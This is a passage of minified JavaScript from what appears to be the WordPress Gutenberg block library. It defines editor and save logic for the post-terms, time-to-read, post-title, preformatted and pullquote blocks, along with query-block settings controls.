"},prefix:{type:"string",default:""},suffix:{type:"string",default:""}},usesContext:["postId","postType"],supports:{html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},style:"wp-block-post-terms"},{name:sf}=lf,cf={icon:ef,edit:function({attributes:e,clientId:t,context:n,isSelected:a,setAttributes:o,insertBlocksAfter:r}){const{term:l,textAlign:i,separator:s,prefix:c,suffix:u}=e,{postId:m,postType:p}=n,d=(0,ut.useSelect)((e=>{if(!l)return{};const{getTaxonomy:t}=e(ct.store),n=t(l);return n?.visibility?.publicly_queryable?n:{}}),[l]),{postTerms:g,hasPostTerms:h,isLoading:_}=function({postId:e,term:t}){const{slug:n}=t;return(0,ut.useSelect)((a=>{const o=t?.visibility?.publicly_queryable;if(!o)return{postTerms:tf,isLoading:!1,hasPostTerms:!1};const{getEntityRecords:r,isResolving:l}=a(ct.store),i=["taxonomy",n,{post:e,per_page:-1,context:"view"}],s=r(...i);return{postTerms:s,isLoading:l("getEntityRecords",i),hasPostTerms:!!s?.length}}),[e,t?.visibility?.publicly_queryable,n])}({postId:m,term:d}),b=m&&p,f=(0,Je.useBlockDisplayInformation)(t),v=(0,Je.useBlockProps)({className:it()({[`has-text-align-${i}`]:i,[`taxonomy-${l}`]:l})});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.AlignmentToolbar,{value:i,onChange:e=>{o({textAlign:e})}})),(0,je.createElement)(Je.InspectorControls,{group:"advanced"},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,autoComplete:"off",label:(0,Ye.__)("Separator"),value:s||"",onChange:e=>{o({separator:e})},help:(0,Ye.__)("Enter character(s) used to separate terms.")})),(0,je.createElement)("div",{...v},_&&b&&(0,je.createElement)(Ke.Spinner,null),!_&&h&&(a||c)&&(0,je.createElement)(Je.RichText,{allowedFormats:nf,className:"wp-block-post-terms__prefix",multiline:!1,"aria-label":(0,Ye.__)("Prefix"),placeholder:(0,Ye.__)("Prefix")+" ",value:c,onChange:e=>o({prefix:e}),tagName:"span"}),(!b||!l)&&(0,je.createElement)("span",null,f.title),b&&!_&&h&&g.map((e=>(0,je.createElement)("a",{key:e.id,href:e.link,onClick:e=>e.preventDefault()},(0,Gn.decodeEntities)(e.name)))).reduce(((e,t)=>(0,je.createElement)(je.Fragment,null,e,(0,je.createElement)("span",{className:"wp-block-post-terms__separator"},s||" "),t))),b&&!_&&!h&&(d?.labels?.no_terms||(0,Ye.__)("Term items not found.")),!_&&h&&(a||u)&&(0,je.createElement)(Je.RichText,{allowedFormats:nf,className:"wp-block-post-terms__suffix",multiline:!1,"aria-label":(0,Ye.__)("Suffix"),placeholder:" "+(0,Ye.__)("Suffix"),value:u,onChange:e=>o({suffix:e}),tagName:"span",__unstableOnSplitAtEnd:()=>r((0,qe.createBlock)((0,qe.getDefaultBlockName)()))})))}},uf=()=>((0,yl.addFilter)("blocks.registerBlockType","core/template-part",rf),Qe({name:sf,metadata:lf,settings:cf}));var mf=window.wp.wordcount;var pf=function({attributes:e,setAttributes:t,context:n}){const{textAlign:a}=e,{postId:o,postType:r}=n,[l]=(0,ct.useEntityProp)("postType",r,"content",o),[i]=(0,ct.useEntityBlockEditor)("postType",r,{id:o}),s=(0,je.useMemo)((()=>{let e;e=l instanceof Function?l({blocks:i}):i?(0,qe.__unstableSerializeAndClean)(i):l;const t=(0,Ye._x)("words","Word count type. Do not translate!"),n=Math.max(1,Math.round((0,mf.count)(e,t)/189));return(0,Ye.sprintf)((0,Ye._n)("%d minute","%d minutes",n),n)}),[l,i]),c=(0,Je.useBlockProps)({className:it()({[`has-text-align-${a}`]:a})});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:a,onChange:e=>{t({textAlign:e})}})),(0,je.createElement)("div",{...c},s))},df=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M12 3c-5 0-9 4-9 9s4 9 9 9 9-4 9-9-4-9-9-9zm0 16.5c-4.1 0-7.5-3.4-7.5-7.5S7.9 4.5 12 4.5s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5zM12 7l-1 5c0 .3.2.6.4.8l4.2 2.8-2.7-4.1L12 7z"}));const gf={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:!0,name:"core/post-time-to-read",title:"Time To Read",category:"theme",description:"Show minutes required to finish reading the post.",textdomain:"default",usesContext:["postId","postType"],attributes:{textAlign:{type:"string"}},supports:{color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},html:!1,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:hf}=gf,_f={icon:df,edit:pf},bf=()=>Qe({name:hf,metadata:gf,settings:_f});const ff={attributes:{textAlign:{type:"string"},level:{type:"number",default:2},isLink:{type:"boolean",default:!1},rel:{type:"string",attribute:"rel",default:""},linkTarget:{type:"string",default:"_self"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0},spacing:{margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0}},save(){return null},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var vf=[ff];const yf={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-title",title:"Title",category:"theme",description:"Displays the title of a post, page, or any other content-type.",textdomain:"default",usesContext:["postId","postType","queryId"],attributes:{textAlign:{type:"string"},level:{type:"number",default:2},isLink:{type:"boolean",default:!1},rel:{type:"string",attribute:"rel",default:""},linkTarget:{type:"string",default:"_self"}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0,textTransform:!0}}},style:"wp-block-post-title"},{name:kf}=yf,xf={icon:fr,edit:function({attributes:{level:e,textAlign:t,isLink:n,rel:a,linkTarget:o},setAttributes:r,context:{postType:l,postId:i,queryId:s},insertBlocksAfter:c}){const u="h"+e,m=ab("postType",!Number.isFinite(s)&&l,i),[p="",d,g]=(0,ct.useEntityProp)("postType",l,"title",i),[h]=(0,ct.useEntityProp)("postType",l,"link",i),_=()=>{c((0,qe.createBlock)((0,qe.getDefaultBlockName)()))},b=(0,Je.useBlockProps)({className:it()({[`has-text-align-${t}`]:t})}),f=(0,Je.useBlockEditingMode)();let v=(0,je.createElement)(u,{...b},(0,Ye.__)("Title"));return l&&i&&(v=m?(0,je.createElement)(Je.PlainText,{tagName:u,placeholder:(0,Ye.__)("No Title"),value:p,onChange:d,__experimentalVersion:2,__unstableOnSplitAtEnd:_,...b}):(0,je.createElement)(u,{...b,dangerouslySetInnerHTML:{__html:g?.rendered}})),n&&l&&i&&(v=m?(0,je.createElement)(u,{...b},(0,je.createElement)(Je.PlainText,{tagName:"a",href:h,target:o,rel:a,placeholder:p.length?null:(0,Ye.__)("No Title"),value:p,onChange:d,__experimentalVersion:2,__unstableOnSplitAtEnd:_})):(0,je.createElement)(u,{...b},(0,je.createElement)("a",{href:h,target:o,rel:a,onClick:e=>e.preventDefault(),dangerouslySetInnerHTML:{__html:g?.rendered}}))),(0,je.createElement)(je.Fragment,null,"default"===f&&(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.HeadingLevelDropdown,{value:e,onChange:e=>r({level:e})}),(0,je.createElement)(Je.AlignmentControl,{value:t,onChange:e=>{r({textAlign:e})}})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Make title a link"),onChange:()=>r({isLink:!n}),checked:n}),n&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>r({linkTarget:e?"_blank":"_self"}),checked:"_blank"===o}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link rel"),value:a,onChange:e=>r({rel:e})})))),v)},deprecated:vf},wf=()=>Qe({name:kf,metadata:yf,settings:xf});var Ef=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v12zM7 16.5h6V15H7v1.5zm4-4h6V11h-6v1.5zM9 11H7v1.5h2V11zm6 5.5h2V15h-2v1.5z"}));const Cf={from:[{type:"block",blocks:["core/code","core/paragraph"],transform:({content:e,anchor:t})=>(0,qe.createBlock)("core/preformatted",{content:e,anchor:t})},{type:"raw",isMatch:e=>"PRE"===e.nodeName&&!(1===e.children.length&&"CODE"===e.firstChild.nodeName),schema:({phrasingContentSchema:e})=>({pre:{children:e}})}],to:[{type:"block",blocks:["core/paragraph"],transform:e=>(0,qe.createBlock)("core/paragraph",{...e,content:e.content.replace(/\n/g,"<br>")})},{type:"block",blocks:["core/code"],transform:e=>(0,qe.createBlock)("core/code",e)}]};var Sf=Cf;const Bf={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/preformatted",title:"Preformatted",category:"text",description:"Add text that respects your spacing and tabs, and also allows styling.",textdomain:"default",attributes:{content:{type:"string",source:"html",selector:"pre",default:"",__unstablePreserveWhiteSpace:!0,__experimentalRole:"content"}},supports:{anchor:!0,color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{padding:!0,margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},style:"wp-block-preformatted"},{name:Tf}=Bf,Nf={icon:Ef,example:{attributes:{content:(0,Ye.__)("EXT. XANADU - FAINT DAWN - 1940 (MINIATURE)\nWindow, very small in the distance, illuminated.\nAll around this is an almost totally black screen. Now, as the camera moves slowly towards the window which is almost a postage stamp in the frame, other forms appear;")}},transforms:Sf,edit:function({attributes:e,mergeBlocks:t,setAttributes:n,onRemove:a,insertBlocksAfter:o,style:r}){const{content:l}=e,i=(0,Je.useBlockProps)({style:r});return(0,je.createElement)(Je.RichText,{tagName:"pre",identifier:"content",preserveWhiteSpace:!0,value:l,onChange:e=>{n({content:e})},onRemove:a,"aria-label":(0,Ye.__)("Preformatted text"),placeholder:(0,Ye.__)("Write preformatted text…"),onMerge:t,...i,__unstablePastePlainText:!0,__unstableOnSplitAtDoubleLineEnd:()=>o((0,qe.createBlock)((0,qe.getDefaultBlockName)()))})},save:function({attributes:e}){const{content:t}=e;return(0,je.createElement)("pre",{...Je.useBlockProps.save()},(0,je.createElement)(Je.RichText.Content,{value:t}))},merge(e,t){return{content:e.content+"\n\n"+t.content}}},Pf=()=>Qe({name:Tf,metadata:Bf,settings:Nf});var If=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18 8H6c-1.1 0-2 .9-2 2v4c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2v-4c0-1.1-.9-2-2-2zm.5 6c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-4c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v4zM4 4v1.5h16V4H4zm0 16h16v-1.5H4V20z"}));const Mf="is-style-solid-color",zf={value:{type:"string",source:"html",selector:"blockquote",multiline:"p"},citation:{type:"string",source:"html",selector:"cite",default:""},mainColor:{type:"string"},customMainColor:{type:"string"},textColor:{type:"string"},customTextColor:{type:"string"}};function Rf(e){if(!e)return;const t=e.match(/border-color:([^;]+)[;]?/);return t&&t[1]?t[1]:void 0}function Hf(e){const t=`</p>${e=e||"<p></p>"}<p>`.split("</p><p>");return t.shift(),t.pop(),t.join("<br>")}const Af={attributes:{value:{type:"string",source:"html",selector:"blockquote",multiline:"p",__experimentalRole:"content"},citation:{type:"string",source:"html",selector:"cite",default:"",__experimentalRole:"content"},textAlign:{type:"string"}},save({attributes:e}){const{textAlign:t,citation:n,value:a}=e,o=!Je.RichText.isEmpty(n);return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:it()({[`has-text-align-${t}`]:t})})},(0,je.createElement)("blockquote",null,(0,je.createElement)(Je.RichText.Content,{value:a,multiline:!0}),o&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:n})))},migrate({value:e,...t}){return{value:Hf(e),...t}}},Lf={attributes:{...zf},save({attributes:e}){const{mainColor:t,customMainColor:n,customTextColor:a,textColor:o,value:r,citation:l,className:i}=e,s=i?.includes(Mf);let c,u;if(s){const e=(0,Je.getColorClassName)("background-color",t);c=it()({"has-background":e||n,[e]:e}),u={backgroundColor:e?void 0:n}}else n&&(u={borderColor:n});const m=(0,Je.getColorClassName)("color",o),p=it()({"has-text-color":o||a,[m]:m}),d=m?void 0:{color:a};return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:c,style:u})},(0,je.createElement)("blockquote",{className:p,style:d},(0,je.createElement)(Je.RichText.Content,{value:r,multiline:!0}),!Je.RichText.isEmpty(l)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:l})))},migrate({value:e,className:t,mainColor:n,customMainColor:a,customTextColor:o,...r}){const l=t?.includes(Mf);let i;return a&&(i=l?{color:{background:a}}:{border:{color:a}}),o&&i&&(i.color={...i.color,text:o}),{value:Hf(e),className:t,backgroundColor:l?n:void 0,borderColor:l?void 0:n,textAlign:l?"left":void 0,style:i,...r}}},Df={attributes:{...zf,figureStyle:{source:"attribute",selector:"figure",attribute:"style"}},save({attributes:e}){const{mainColor:t,customMainColor:n,textColor:a,customTextColor:o,value:r,citation:l,className:i,figureStyle:s}=e,c=i?.includes(Mf);let u,m;if(c){const e=(0,Je.getColorClassName)("background-color",t);u=it()({"has-background":e||n,[e]:e}),m={backgroundColor:e?void 0:n}}else if(n)m={borderColor:n};else if(t){m={borderColor:Rf(s)}}const p=(0,Je.getColorClassName)("color",a),d=(a||o)&&it()("has-text-color",{[p]:p}),g=p?void 0:{color:o};return(0,je.createElement)("figure",{className:u,style:m},(0,je.createElement)("blockquote",{className:d,style:g},(0,je.createElement)(Je.RichText.Content,{value:r,multiline:!0}),!Je.RichText.isEmpty(l)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:l})))},migrate({value:e,className:t,figureStyle:n,mainColor:a,customMainColor:o,customTextColor:r,...l}){const i=t?.includes(Mf);let s;if(o&&(s=i?{color:{background:o}}:{border:{color:o}}),r&&s&&(s.color={...s.color,text:r}),!i&&a&&n){const a=Rf(n);if(a)return{value:Hf(e),...l,className:t,style:{border:{color:a}}}}return{value:Hf(e),className:t,backgroundColor:i?a:void 0,borderColor:i?void 0:a,textAlign:i?"left":void 0,style:s,...l}}},Vf={attributes:zf,save({attributes:e}){const{mainColor:t,customMainColor:n,textColor:a,customTextColor:o,value:r,citation:l,className:i}=e,s=i?.includes(Mf);let c,u;if(s)c=(0,Je.getColorClassName)("background-color",t),c||(u={backgroundColor:n});else if(n)u={borderColor:n};else if(t){var m;const e=null!==(m=(0,ut.select)(Je.store).getSettings().colors)&&void 0!==m?m:[];u={borderColor:(0,Je.getColorObjectByAttributeValues)(e,t).color}}const p=(0,Je.getColorClassName)("color",a),d=a||o?it()("has-text-color",{[p]:p}):void 0,g=p?void 0:{color:o};return(0,je.createElement)("figure",{className:c,style:u},(0,je.createElement)("blockquote",{className:d,style:g},(0,je.createElement)(Je.RichText.Content,{value:r,multiline:!0}),!Je.RichText.isEmpty(l)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:l})))},migrate({value:e,className:t,mainColor:n,customMainColor:a,customTextColor:o,...r}){const l=t?.includes(Mf);let i={};return a&&(i=l?{color:{background:a}}:{border:{color:a}}),o&&i&&(i.color={...i.color,text:o}),{value:Hf(e),className:t,backgroundColor:l?n:void 0,borderColor:l?void 0:n,textAlign:l?"left":void 0,style:i,...r}}},Ff={attributes:{...zf},save({attributes:e}){const{value:t,citation:n}=e;return(0,je.createElement)("blockquote",null,(0,je.createElement)(Je.RichText.Content,{value:t,multiline:!0}),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:n}))},migrate({value:e,...t}){return{value:Hf(e),...t}}},$f={attributes:{...zf,citation:{type:"string",source:"html",selector:"footer"},align:{type:"string",default:"none"}},save({attributes:e}){const{value:t,citation:n,align:a}=e;return(0,je.createElement)("blockquote",{className:`align${a}`},(0,je.createElement)(Je.RichText.Content,{value:t,multiline:!0}),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"footer",value:n}))},migrate({value:e,...t}){return{value:Hf(e),...t}}};var Gf=[Af,Lf,Df,Vf,Ff,$f];const Of="web"===je.Platform.OS;var Uf=function({attributes:e,setAttributes:t,isSelected:n,insertBlocksAfter:a}){const{textAlign:o,citation:r,value:l}=e,i=(0,Je.useBlockProps)({className:it()({[`has-text-align-${o}`]:o})}),s=!Je.RichText.isEmpty(r)||n;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:o,onChange:e=>{t({textAlign:e})}})),(0,je.createElement)("figure",{...i},(0,je.createElement)("blockquote",null,(0,je.createElement)(Je.RichText,{identifier:"value",tagName:"p",value:l,onChange:e=>t({value:e}),"aria-label":(0,Ye.__)("Pullquote text"),placeholder:(0,Ye.__)("Add quote"),textAlign:"center"}),s&&(0,je.createElement)(Je.RichText,{identifier:"citation",tagName:Of?"cite":void 0,style:{display:"block"},value:r,"aria-label":(0,Ye.__)("Pullquote citation text"),placeholder:(0,Ye.__)("Add citation"),onChange:e=>t({citation:e}),className:"wp-block-pullquote__citation",__unstableMobileNoFocusOnMount:!0,textAlign:"center",__unstableOnSplitAtEnd:()=>a((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}))))};const qf={from:[{type:"block",isMultiBlock:!0,blocks:["core/paragraph"],transform:e=>(0,qe.createBlock)("core/pullquote",{value:(0,En.toHTMLString)({value:(0,En.join)(e.map((({content:e})=>(0,En.create)({html:e}))),"\n")}),anchor:e.anchor})},{type:"block",blocks:["core/heading"],transform:({content:e,anchor:t})=>(0,qe.createBlock)("core/pullquote",{value:e,anchor:t})}],to:[{type:"block",blocks:["core/paragraph"],transform:({value:e,citation:t})=>{const n=[];return e&&n.push((0,qe.createBlock)("core/paragraph",{content:e})),t&&n.push((0,qe.createBlock)("core/paragraph",{content:t})),0===n.length?(0,qe.createBlock)("core/paragraph",{content:""}):n}},{type:"block",blocks:["core/heading"],transform:({value:e,citation:t})=>{if(!e)return(0,qe.createBlock)("core/heading",{content:t});const n=(0,qe.createBlock)("core/heading",{content:e});return t?[n,(0,qe.createBlock)("core/heading",{content:t})]:n}}]};var jf=qf;const Wf={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/pullquote",title:"Pullquote",category:"text",description:"Give special visual emphasis to a quote from your text.",textdomain:"default",attributes:{value:{type:"string",source:"html",selector:"p",__experimentalRole:"content"},citation:{type:"string",source:"html",selector:"cite",default:"",__experimentalRole:"content"},textAlign:{type:"string"}},supports:{anchor:!0,align:["left","right","wide","full"],color:{gradients:!0,background:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},__experimentalStyle:{typography:{fontSize:"1.5em",lineHeight:"1.6"}}},editorStyle:"wp-block-pullquote-editor",style:"wp-block-pullquote"},{name:Zf}=Wf,Qf={icon:If,example:{attributes:{value:(0,Ye.__)("One of the hardest things to do in technology is disrupt yourself."),citation:(0,Ye.__)("Matt Mullenweg")}},transforms:jf,edit:Uf,save:function({attributes:e}){const{textAlign:t,citation:n,value:a}=e,o=!Je.RichText.isEmpty(n);return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:it()({[`has-text-align-${t}`]:t})})},(0,je.createElement)("blockquote",null,(0,je.createElement)(Je.RichText.Content,{tagName:"p",value:a}),o&&(0,je.createElement)(Je.RichText.Content,{tagName:"cite",value:n})))},deprecated:Gf},Kf=()=>Qe({name:Zf,metadata:Wf,settings:Qf});var Yf=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18.1823 11.6392C18.1823 13.0804 17.0139 14.2487 15.5727 14.2487C14.3579 14.2487 13.335 13.4179 13.0453 12.2922L13.0377 12.2625L13.0278 12.2335L12.3985 10.377L12.3942 10.3785C11.8571 8.64997 10.246 7.39405 8.33961 7.39405C5.99509 7.39405 4.09448 9.29465 4.09448 11.6392C4.09448 13.9837 5.99509 15.8843 8.33961 15.8843C8.88499 15.8843 9.40822 15.781 9.88943 15.5923L9.29212 14.0697C8.99812 14.185 8.67729 14.2487 8.33961 14.2487C6.89838 14.2487 5.73003 13.0804 5.73003 11.6392C5.73003 10.1979 6.89838 9.02959 8.33961 9.02959C9.55444 9.02959 10.5773 9.86046 10.867 10.9862L10.8772 10.9836L11.4695 12.7311C11.9515 14.546 13.6048 15.8843 15.5727 15.8843C17.9172 15.8843 19.8178 13.9837 19.8178 11.6392C19.8178 9.29465 17.9172 7.39404 15.5727 7.39404C15.0287 7.39404 14.5066 7.4968 14.0264 7.6847L14.6223 9.20781C14.9158 9.093 15.2358 9.02959 15.5727 9.02959C17.0139 9.02959 18.1823 10.1979 18.1823 11.6392Z"}));var Jf=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"m19 7.5h-7.628c-.3089-.87389-1.1423-1.5-2.122-1.5-.97966 0-1.81309.62611-2.12197 1.5h-2.12803v1.5h2.12803c.30888.87389 1.14231 1.5 2.12197 1.5.9797 0 1.8131-.62611 2.122-1.5h7.628z"}),(0,je.createElement)(We.Path,{d:"m19 15h-2.128c-.3089-.8739-1.1423-1.5-2.122-1.5s-1.8131.6261-2.122 1.5h-7.628v1.5h7.628c.3089.8739 1.1423 1.5 2.122 1.5s1.8131-.6261 2.122-1.5h2.128z"}));const Xf=e=>{const t=e?.reduce(((e,t)=>{const{mapById:n,mapByName:a,names:o}=e;return n[t.id]=t,a[t.name]=t,o.push(t.name),e}),{mapById:{},mapByName:{},names:[]});return{entities:e,...t}},ev=(e,t)=>{const n=t.split(".");let a=e;return n.forEach((e=>{a=a?.[e]})),a},tv=(e,t)=>(e||[]).map((e=>({...e,name:(0,Gn.decodeEntities)(ev(e,t))}))),nv=()=>{const e=(0,ut.useSelect)((e=>{const{getPostTypes:t}=e(ct.store),n=["attachment"],a=t({per_page:-1})?.filter((({viewable:e,slug:t})=>e&&!n.includes(t)));return a}),[]);return{postTypesTaxonomiesMap:(0,je.useMemo)((()=>{if(e?.length)return e.reduce(((e,t)=>(e[t.slug]=t.taxonomies,e)),{})}),[e]),postTypesSelectOptions:(0,je.useMemo)((()=>(e||[]).map((({labels:e,slug:t})=>({label:e.singular_name,value:t})))),[e])}},av=e=>(0,ut.useSelect)((t=>{const{getTaxonomies:n}=t(ct.store);return n({type:e,per_page:-1,context:"view"})}),[e]);function ov(e,t){return!e||e.includes(t)}function rv(e,t){const n=(0,ut.useSelect)((e=>e(qe.store).getActiveBlockVariation("core/query",t)?.name),[t]),a=`core/query/${n}`;return(0,ut.useSelect)((t=>{if(!n)return!1;const{getBlockRootClientId:o,getPatternsByBlockTypes:r}=t(Je.store),l=o(e);return r(a,l).length>0}),[e,n,a])?a:"core/query"}const lv=(e,t)=>(0,ut.useSelect)((n=>{const{getBlockRootClientId:a,getPatternsByBlockTypes:o}=n(Je.store),r=a(e);return o(t,r)}),[t,e]),iv=e=>(0,ut.useSelect)((t=>{const{getClientIdsOfDescendants:n,getBlockName:a}=t(Je.store),o={};return n(e).forEach((e=>{const t=a(e);t.startsWith("core/")?"core/post-content"===t&&(o.hasPostContentBlock=!0):o.hasBlocksFromPlugins=!0})),o.hasUnsupportedBlocks=o.hasBlocksFromPlugins||o.hasPostContentBlock,o}),[e]);function sv({attributes:{query:e},setQuery:t,openPatternSelectionModal:n,name:a,clientId:o}){const r=!!lv(o,a).length,l=(0,Tt.useInstanceId)(sv,"blocks-query-pagination-max-page-input");return(0,je.createElement)(je.Fragment,null,!e.inherit&&(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.Dropdown,{contentClassName:"block-library-query-toolbar__popover",renderToggle:({onToggle:e})=>(0,je.createElement)(Ke.ToolbarButton,{icon:Jf,label:(0,Ye.__)("Display settings"),onClick:e}),renderContent:()=>(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.BaseControl,null,(0,je.createElement)(Ke.__experimentalNumberControl,{__unstableInputWidth:"60px",label:(0,Ye.__)("Items per Page"),labelPosition:"edge",min:1,max:100,onChange:e=>{isNaN(e)||e<1||e>100||t({perPage:e})},step:"1",value:e.perPage,isDragEnabled:!1})),(0,je.createElement)(Ke.BaseControl,null,(0,je.createElement)(Ke.__experimentalNumberControl,{__unstableInputWidth:"60px",label:(0,Ye.__)("Offset"),labelPosition:"edge",min:0,max:100,onChange:e=>{isNaN(e)||e<0||e>100||t({offset:e})},step:"1",value:e.offset,isDragEnabled:!1})),(0,je.createElement)(Ke.BaseControl,{id:l,help:(0,Ye.__)("Limit the pages you want to show, even if the query has more results. To show all pages use 0 (zero).")},(0,je.createElement)(Ke.__experimentalNumberControl,{id:l,__unstableInputWidth:"60px",label:(0,Ye.__)("Max page to show"),labelPosition:"edge",min:0,onChange:e=>{isNaN(e)||e<0||t({pages:e})},step:"1",value:e.pages,isDragEnabled:!1})))})),r&&(0,je.createElement)(Ke.ToolbarGroup,{className:"wp-block-template-part__block-control-group"},(0,je.createElement)(Ke.ToolbarButton,{onClick:n},(0,Ye.__)("Replace"))))}const cv=[{label:(0,Ye.__)("Newest to oldest"),value:"date/desc"},{label:(0,Ye.__)("Oldest to newest"),value:"date/asc"},{label:(0,Ye.__)("A → Z"),value:"title/asc"},{label:(0,Ye.__)("Z → A"),value:"title/desc"}];var uv=function({order:e,orderBy:t,onChange:n}){return(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Order by"),value:`${t}/${e}`,options:cv,onChange:e=>{const[t,a]=e.split("/");n({order:a,orderBy:t})}})};const mv={who:"authors",per_page:-1,_fields:"id,name",context:"view"};var pv=function({value:e,onChange:t}){const n=(0,ut.useSelect)((e=>{const{getUsers:t}=e(ct.store);return t(mv)}),[]);if(!n)return null;const a=Xf(n),o=(e?e.toString().split(","):[]).reduce(((e,t)=>{const n=a.mapById[t];return n&&e.push({id:t,value:n.name}),e}),[]);return(0,je.createElement)(Ke.FormTokenField,{label:(0,Ye.__)("Authors"),value:o,suggestions:a.names,onChange:e=>{const n=Array.from(e.reduce(((e,t)=>{const n=((e,t)=>{const n=t?.id||e[t]?.id;if(n)return n})(a.mapByName,t);return n&&e.add(n),e}),new Set));t({author:n.join(",")})},__experimentalShowHowTo:!1})};const dv=[],gv={order:"asc",_fields:"id,title",context:"view"};var hv=function({parents:e,postType:t,onChange:n}){const[a,o]=(0,je.useState)(""),[r,l]=(0,je.useState)(dv),[i,s]=(0,je.useState)(dv),c=(0,Tt.useDebounce)(o,250),{searchResults:u,searchHasResolved:m}=(0,ut.useSelect)((n=>{if(!a)return{searchResults:dv,searchHasResolved:!0};const{getEntityRecords:o,hasFinishedResolution:r}=n(ct.store),l=["postType",t,{...gv,search:a,orderby:"relevance",exclude:e,per_page:20}];return{searchResults:o(...l),searchHasResolved:r("getEntityRecords",l)}}),[a,e]),p=(0,ut.useSelect)((n=>{if(!e?.length)return dv;const{getEntityRecords:a}=n(ct.store);return a("postType",t,{...gv,include:e,per_page:e.length})}),[e]);(0,je.useEffect)((()=>{if(e?.length||l(dv),!p?.length)return;const 